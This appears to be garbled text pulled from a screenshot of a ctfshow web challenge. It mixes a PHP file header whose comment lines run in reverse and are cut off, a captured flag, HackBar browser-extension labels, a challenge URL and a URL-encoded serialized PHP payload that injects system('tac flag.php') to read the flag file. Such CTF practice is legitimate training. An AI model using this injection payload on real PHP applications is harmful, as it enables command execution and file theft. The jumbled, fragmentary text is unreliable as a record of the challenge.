 $flag="ctfshow{435d7992-5ecc-42e8-b4ca-bba9b3d51bcb}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modifie
Modified by: h1xa # @Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL https://e5b1292c-9332-4be1-8854-389c17962dea.challenge.ctf.show/?
username=xxxxxx&password=xxxxxx
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
C s%3A23%3A%22system%28%27tac+flag.php%27%29%3B%22%3B%7D%7D